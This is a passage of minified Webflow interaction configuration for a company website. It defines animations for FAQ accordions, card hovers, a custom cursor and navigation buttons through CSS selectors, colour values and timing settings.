9dfd302"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-2663":{id:"a-2663",title:"[White - Preview] Accordion - Open 23",actionItemGroups:[{actionItems:[{id:"a-2663-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e838"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-2663-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2663-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-2663-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-2663-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e838"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-2663-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2663-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2663-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-2668":{id:"a-2668",title:"[White - Preview] Accordion - Close 23",actionItemGroups:[{actionItems:[{id:"a-2668-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e838"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-2668-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2668-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-2668-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-2664":{id:"a-2664",title:"[Blue - Preview] Accordion - Open 24",actionItemGroups:[{actionItems:[{id:"a-2664-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e838"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-2664-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2664-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2664-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-2664-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_label-7.text-color-white-10",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e834","c82b2839-f841-9dcf-b3cf-fa2c35e4e869"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2664-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-body-two-line.text-color-grey-200",selectorGuids:["c4e6594f-9b23-737c-8394-a5d865d27e1c","25581a2a-95ab-442e-cd32-2efefe8f79f0"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-2664-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e838"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-2664-n-8",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2664-n-9",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},globalSwatchId:"",rValue:114,bValue:128,gValue:118,aValue:1}},{id:"a-2664-n-10",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-2664-n-11",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_label-7.text-color-white-10",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e834","c82b2839-f841-9dcf-b3cf-fa2c35e4e869"]},globalSwatchId:"",rValue:16,bValue:40,gValue:24,aValue:1}},{id:"a-2664-n-12",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-body-two-line.text-color-grey-200",selectorGuids:["c4e6594f-9b23-737c-8394-a5d865d27e1c","25581a2a-95ab-442e-cd32-2efefe8f79f0"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-2669":{id:"a-2669",title:"[Blue - Preview] Accordion - Close 24",actionItemGroups:[{actionItems:[{id:"a-2669-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e838"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-2669-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"e9e679b9-f153-fcdc-5b7c-487bba01578e"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2669-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2669-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-4",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e835"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-2669-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_label-7.text-color-white-10",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e834","c82b2839-f841-9dcf-b3cf-fa2c35e4e869"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2669-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-body-two-line.text-color-grey-200",selectorGuids:["c4e6594f-9b23-737c-8394-a5d865d27e1c","25581a2a-95ab-442e-cd32-2efefe8f79f0"]},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},"a-2670":{id:"a-2670",title:"datasheets-card-hover 144",actionItemGroups:[{actionItems:[{id:"a-2670-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654ab20cb96618b71f86d395|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2670-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2670-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-2670-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2671":{id:"a-2671",title:"datasheets-card-hover-out 144",actionItemGroups:[{actionItems:[{id:"a-2671-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654ab20cb96618b71f86d395|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-2671-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2671-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-2671-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2672":{id:"a-2672",title:"data-hover 17",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-2673":{id:"a-2673",title:"hero-content-card-hover 23",actionItemGroups:[{actionItems:[{id:"a-2673-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".arrow-wrapper-2",selectorGuids:["ff901b4f-0814-eeda-f03c-ba11125e04f2"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}},{id:"a-2673-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-52",selectorGuids:["ff901b4f-0814-eeda-f03c-ba11125e04f3"]},globalSwatchId:"",rValue:29,bValue:131,gValue:60,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b13cb62c4},"a-2674":{id:"a-2674",title:"hero-content-card-hover-out 23",actionItemGroups:[{actionItems:[{id:"a-2674-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".arrow-wrapper-2",selectorGuids:["ff901b4f-0814-eeda-f03c-ba11125e04f2"]},globalSwatchId:"",rValue:29,bValue:131,gValue:60,aValue:1}},{id:"a-2674-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-52",selectorGuids:["ff901b4f-0814-eeda-f03c-ba11125e04f3"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b13cb62c4},"a-2675":{id:"a-2675",title:"change-text-color",actionItemGroups:[{actionItems:[{id:"a-2675-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-body-two-line-3.text-color-grey-200-2",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e84c","c82b2839-f841-9dcf-b3cf-fa2c35e4e877"]},globalSwatchId:"--_primitives---brand-colors--blue--blue-750",rValue:26,bValue:84,gValue:47,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19bbd4cbc8c},"a-2676":{id:"a-2676",title:"change-text-color-reverse",actionItemGroups:[{actionItems:[{id:"a-2676-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-body-two-line-3.text-color-grey-200-2",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e84c","c82b2839-f841-9dcf-b3cf-fa2c35e4e877"]},globalSwatchId:"--_primitives---brand-colors--neutrals--white",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19bbd4cbc8c},"a-3268":{id:"a-3268",title:"hero-cards-hover",actionItemGroups:[{actionItems:[{id:"a-3268-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:100,target:{useEventTarget:"SIBLINGS",selector:".hero-content-card.blue-bg",selectorGuids:["579d213a-465c-771d-5bb5-9bf61b1bb76b","3ae3140f-f3a5-8628-09ae-ede1875da14a"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3268-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:100,target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad2"},globalSwatchId:"--copy-of-viking-cloud---project_text-colors---color",rValue:26,bValue:43,gValue:31,aValue:1}},{id:"a-3268-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:100,target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad4"},globalSwatchId:"--copy-of-viking-cloud---project_text-colors---color",rValue:26,bValue:43,gValue:31,aValue:1}},{id:"a-3268-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:150,target:{selector:".lm-tag.light-blue-2",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","3ae3140f-f3a5-8628-09ae-ede1875da14c"]},globalSwatchId:"--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61",rValue:28,bValue:131,gValue:60,aValue:1}},{id:"a-3268-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{selector:".lm-tag.light-blue-2",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","3ae3140f-f3a5-8628-09ae-ede1875da14c"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19bbe99a242},"a-3269":{id:"a-3269",title:"hero-cards-out",actionItemGroups:[{actionItems:[{id:"a-3269-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".hero-content-card.blue-bg",selectorGuids:["579d213a-465c-771d-5bb5-9bf61b1bb76b","3ae3140f-f3a5-8628-09ae-ede1875da14a"]},globalSwatchId:"--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61",rValue:28,bValue:131,gValue:60,aValue:1}},{id:"a-3269-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad2"},globalSwatchId:"--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default-inverse",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3269-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad4"},globalSwatchId:"--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default-inverse",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3269-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:150,target:{selector:".lm-tag.light-blue-2",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","3ae3140f-f3a5-8628-09ae-ede1875da14c"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}},{id:"a-3269-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{selector:".lm-tag.light-blue-2",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","3ae3140f-f3a5-8628-09ae-ede1875da14c"]},globalSwatchId:"--copy-of-viking-cloud---project_text-colors---color",rValue:26,bValue:43,gValue:31,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19bbe99a242},"a-3270":{id:"a-3270",title:"second-hero-hover",actionItemGroups:[{actionItems:[{id:"a-3270-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".lm-tag.wt",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","97374513-86c3-72ca-a981-7dc310f2d801"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}},{id:"a-3270-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:150,target:{useEventTarget:"CHILDREN",selector:".lm-tag.wt",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","97374513-86c3-72ca-a981-7dc310f2d801"]},globalSwatchId:"--copy-of-viking-cloud---project_text-colors---color",rValue:26,bValue:43,gValue:31,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19bbeba5db0},"a-3271":{id:"a-3271",title:"second-hero-hover-out",actionItemGroups:[{actionItems:[{id:"a-3271-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".lm-tag.wt",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","97374513-86c3-72ca-a981-7dc310f2d801"]},globalSwatchId:"--_primitives---brand-colors--blue--midnight-blue-61",rValue:28,bValue:131,gValue:60,aValue:1}},{id:"a-3271-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:150,target:{useEventTarget:"CHILDREN",selector:".lm-tag.wt",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","97374513-86c3-72ca-a981-7dc310f2d801"]},globalSwatchId:"--copy-of-viking-cloud---project---white",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19bbeba5db0},"a-3721":{id:"a-3721",origin:["696fdef4a083818fd8bfae28","a-157"],title:"show-cursor 119",actionItemGroups:[{actionItems:[{id:"a-3721-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--cursor-wrap",selectorGuids:["8994be55-8e54-0870-319a-5ff445e6589b"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-3722":{id:"a-3722",origin:["696fdef4a083818fd8bfae28","a-158"],title:"show-cursor 120",actionItemGroups:[{actionItems:[{id:"a-3722-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".copy-of-viking-cloud---project--cursor-wrap",selectorGuids:["8994be55-8e54-0870-319a-5ff445e6589b"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-3720":{id:"a-3720",origin:["696fdef4a083818fd8bfae28","a-156"],title:"New Mouse Animation 61",continuousParameterGroups:[{id:"a-3720-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-3720-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--cursor",selectorGuids:["8994be55-8e54-0870-319a-5ff445e6589c"]},xValue:-50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-3720-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--cursor",selectorGuids:["8994be55-8e54-0870-319a-5ff445e6589c"]},xValue:50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]}]},{id:"a-3720-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-3720-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--cursor",selectorGuids:["8994be55-8e54-0870-319a-5ff445e6589c"]},yValue:-50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-3720-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--cursor",selectorGuids:["8994be55-8e54-0870-319a-5ff445e6589c"]},yValue:50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]}]}],createdOn:0x193847e933f},"a-3782":{id:"a-3782",origin:["696fdef4a083818fd8bfae28","a-252"],title:"nav-pci-hover",actionItemGroups:[{actionItems:[{id:"a-3782-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon.copy-of-viking-cloud---project--nav",selectorGuids:["8994be55-8e54-0870-319a-5ff445e658c4","8994be55-8e54-0870-319a-5ff445e658e9","8994be55-8e54-0870-319a-5ff445e658f1"]},globalSwatchId:"--_primitives---brand-colors--magenta--500",rValue:166,bValue:94,gValue:20,aValue:1}},{id:"a-3782-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon.copy-of-viking-cloud---project--nav",selectorGuids:["8994be55-8e54-0870-319a-5ff445e658c4","8994be55-8e54-0870-319a-5ff445e658e9","8994be55-8e54-0870-319a-5ff445e658f1"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b338ccba0},"a-3783":{id:"a-3783",origin:["696fdef4a083818fd8bfae28","a-253"],title:"nav-pci-hover-out",actionItemGroups:[{actionItems:[{id:"a-3783-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon.copy-of-viking-cloud---project--nav",selectorGuids:["8994be55-8e54-0870-319a-5ff445e658c4","8994be55-8e54-0870-319a-5ff445e658e9","8994be55-8e54-0870-319a-5ff445e658f1"]},globalSwatchId:"--_primitives---brand-colors--neutrals--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3783-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon.copy-of-viking-cloud---project--nav",selectorGuids:["8994be55-8e54-0870-319a-5ff445e658c4","8994be55-8e54-0870-319a-5ff445e658e9","8994be55-8e54-0870-319a-5ff445e658f1"]},globalSwatchId:"--_primitives---brand-colors--magenta--500",rValue:166,bValue:94,gValue:20,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b338ccba0},"a-3790":{id:"a-3790",origin:["696fdef4a083818fd8bfae28","a-226"],title:"Home-Second-Section-Animate 38",actionItemGroups:[{actionItems:[{id:"a-3790-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--compliance-image",selectorGuids:["3402d7dc-46cf-2d42-b51e-e6c2b900c94f"]},value:0,unit:""}}]},{actionItems:[{id:"a-3790-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:500,target:{selector:".copy-of-viking-cloud---project--abs-image-second-section",selectorGuids:["3402d7dc-46cf-2d42-b51e-e6c2b900c94e"]},value:1,unit:""}},{id:"a-3790-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:500,target:{selector:".copy-of-viking-cloud---project--compliance-image",selectorGuids:["3402d7dc-46cf-2d42-b51e-e6c2b900c94f"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19ad96cc8d4},"a-3791":{id:"a-3791",origin:["696fdef4a083818fd8bfae28","a-227"],title:"Home-Second-Compliance 38",actionItemGroups:[{actionItems:[{id:"a-3791-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{selector:".copy-of-viking-cloud---project--abs-image-second-section",selectorGuids:["3402d7dc-46cf-2d42-b51e-e6c2b900c94e"]},value:0,unit:""}},{id:"a-3791-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{selector:".copy-of-viking-cloud---project--compliance-image",selectorGuids:["3402d7dc-46cf-2d42-b51e-e6c2b900c94f"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19ad96cc8d4},"a-3792":{id:"a-3792",origin:["696fdef4a083818fd8bfae28","a-228"],title:"hero-content-card-hover",actionItemGroups:[{actionItems:[{id:"a-3792-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--arrow-wrapper",selectorGuids:["3402d7dc-46cf-2d42-b51e-e6c2b900c952"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aV